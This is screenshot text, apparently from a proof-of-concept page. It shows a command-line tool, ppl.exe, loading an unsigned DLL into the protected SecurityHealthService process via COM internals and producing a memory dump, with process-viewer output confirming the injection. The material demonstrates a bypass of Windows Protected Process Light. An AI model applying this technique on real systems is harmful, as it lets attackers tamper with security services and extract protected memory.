 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\admin> cd .\Desktop\
PS C:\Users\admin\Desktop> .\ppl.exe --dll C:\Users\admin\Desktop\unsigned.dll --dump C:\Users\admin\Desktop\livedump.dmp -
-pid 6132
[+] OID Server list addr: 0x23FDFA42710
[+] Number of entries : 0x100
[+] OXID Array @ 0x23FDFA36D50
[+] Found : PID - 6132
[+] Found : OXID - 0xD1571F6F64FD484A
[+] Found : IPID - 01E40000-F417-FFFF-0BF4-D379D44E3ED1
[+] Name : SecurityHealth, PEB : 0xC34FCB2000, Base 0x13FEF1002
[+] Found EPROCESS for target process
[+] COM secret @ 0x7FF905CE6810 - context @ 0x7FF905CE6378
[+] Remote COM secret : 0x5B794AE145111110C1F2D8FB3B56AF05
[+] Remote COM context : 0x2415462B968
Result : HRESULT(0x80010105)
[+] Remote HANDLE to our process : 0xB4C
Result : HRESULT(0x80010105)
[+] Remote HANDLE to our section : 0xA30
Result : HRESULT(0x80010105)
[+] Done!
PS C:\Users\admin\Desktop>
System View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K) Aa .*
Processes Services Network Disk Firewall Devices
8.5...
Name PID CPU User name Description Protection
Memory Compression 2636 NT AUTHORITY\SYSTEM Full (WinSystem)
Registry 88 NT AUTHORITY\SYSTEM Full (WinSystem)
System 4 0.53 NT AUTHORITY\SYSTEM NT Kernel & System Full (WinSystem)
services.exe 724 0.49 NT AUTHORITY\SYSTEM Services and Controller app Light (WinTcb)
wininit.exe 640 NT AUTHORITY\SYSTEM Windows Start-Up Application Light (WinTcb)
csrss.exe 628 0.13 NT AUTHORITY\SYSTEM Client Server Runtime Process Light (WinTcb)
csrss.exe 556 NT AUTHORITY\SYSTEM Client Server Runtime Process Light (WinTcb)
smss.exe 400 NT AUTHORITY\SYSTEM Windows Session Manager Light (WinTcb)
svchost.exe 7876 NT A...\LOCAL SERVICE Host Process for Windows Ser... Light (Windows)
svchost.exe 7440 NT A...\LOCAL SERVICE Host Process for Windows Ser... Light (Windows)
SecurityHealthService.exe 6132 NT AUTHORITY\SYSTEM Windows Security Health Serv... Light (Windows)
svchost.exe 3904 NT AUTHORITY\SYSTEM Host Process for Windows Ser... Light (Windows)
svchost.exe 1428 NT A...\LOCAL SERVICE Host Process for Windows Ser... Light (Windows)
svchost.exe 484 N...\NETWORK SERVICE Host Process for Windows Ser... Light (Windows)
NisSrv.exe 4368 NT A...\LOCAL SERVICE Microsoft Network Realtime I... Light (Antimal...
MpDefenderCoreService.exe 4252 NT AUTHORITY\SYSTEM Antimalware Core Service Light (Antimal...
MsMpEng.exe 4032 0.02 NT AUTHORITY\SYSTEM Antimalware Service Executable Light (Antimal...
SearchProtocolHost.exe 8092 NT AUTHORITY\SYSTEM Microsoft Windows Search Pr...
svchost.exe 8084 NT A...\LOCAL SERVICE Host Process for Windows Ser...
powershell.exe 7940 0.03 DESKTOP-DC3...\admin Windows PowerShell
OpenConsole.exe 7932 DESKTOP-DC3...\admin
SystemSettingsBroker.exe 7888 DESKTOP-DC3...\admin System Settings Broker
RuntimeBroker.exe 7800 DESKTOP-DC3...\admin Runtime Broker
WmiApSrv.exe 7716 NT AUTHORITY\SYSTEM WMI Performance Reverse Ad...
svchost.exe 7612 NT AUTHORITY\SYSTEM Host Process for Windows Ser...
WindowsTerminal.exe 7512 DESKTOP-DC3...\admin
CPU usage: 8.91% Physical memory: 2.28 GB (37.62%) Free memory: 3.78 GB (62.38%)
SecurityHealthService.exe (6132) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles Services GPU Disk Network Comment Windows
Options Search Modules (Ctrl+K) Aa .*
Name Base address Size Description
SecurityHealth... 0x7ff8f4a5... 256 kB Windows Security Health UDK
setupapi.dll 0x7ff90500... 4.45 MB Windows Setup API
SHCore.dll 0x7ff90580... 980 kB SHCORE
shell32.dll 0x7ff90472... 8.36 MB Windows Shell Common Dll
slc.dll 0x7ff9025b... 188 kB Software Licensing Client Dll
smartscreenps.dll 0x7ff8fefb... 116 kB SmartScreenPS
SortDefault.nls 0x24154c9... 3.23 MB
srvcli.dll 0x7ff8fa5b... 160 kB Server Service Client DLL
sspicli.dll 0x7ff902f7... 304 kB Security Support Provider In...
ucrtbase.dll 0x7ff9041e... 1.07 MB Microsoft® C Runtime Library
umpdc.dll 0x7ff9039e... 76 kB User Mode Power Dependen...
unsigned.dll 0x410000 1.68 MB
urlmon.dll 0x7ff8fa5e... 1.94 MB OLE32 Extensions for Win32
user32.dll 0x7ff90604... 1.68 MB Multi-User Windows USER A...
userenv.dll 0x7ff90328... 160 kB Userenv
version.dll 0x7ff8f9c5... 40 kB Version Checking and File In...
wbemcomn.dll 0x7ff8e94f... 512 kB WMI
wbemprox.dll 0x7ff8e8b4... 64 kB WMI
wbemsvc.dll 0x7ff8e7da... 80 kB WMI
webservices.dll 0x7ff8d747... 1.38 MB Windows Web Services Run...
win32u.dll 0x7ff9046d... 152 kB Win32u
winhttp.dll 0x7ff8f8bc... 1.21 MB Windows HTTP Services
winsta.dll 0x7ff90396... 408 kB Winstation Library
wintrust.dll 0x7ff90414... 428 kB Microsoft Trust Verification ...
wldp.dll 0x7ff9034b... 292 kB Windows Lockdown Policy
wscapi.dll 0x7ff8df56... 280 kB Windows Security Center API
wscapi.dll.mui 0x241561f... 12 kB Windows Security Center API
xmllite.dll 0x7ff8ff14... 220 kB Microsoft XmlLite Library
Close
C:\Users\admin\Desktop\unsigned.dll Properties
General
Headers
Load Config
Sections
Directories
Imports
Exports
TLS
ProdID
Exceptions
Relocations
Debug
Volatile Metadata
POGO
CRT
Properties
Attributes
Streams
Layout
Links
Processes
Hashes
Preview
Symbols
VersionInfo
File
N/A
(UNVERIFIED)
Version: N/A
Image information
Target machine AMD64
Time stamp 11:04:56 AM 7/15/2023 (10 months ago)
Image entropy 6.216313 S (83.215 X)
Image base 0x180000000
Image size 1.65 MB
Entry point 0x1159f0 (DllMain+0x107530)
Header checksum 0x0 (real 0x1a6c75)
Header spare 296 B
Subsystem Windows GUI
Subsystem version 6.0
Characteristics Executable, DLL, Large address aware, High entropy VA, Dynamic base, NX compatible
File information
Created time 1:09:19 PM 5/21/2024 (26 minutes and 16 seconds ago)
Modified time 11:04:56 AM 7/15/2023 (10 months ago)
Updated time 1:10:53 PM 5/21/2024 (24 minutes and 42 seconds ago)
Debug information
Guid
Image name
Feature count N/A
Reproducible hash N/A
Internal information
File index
Options Security Close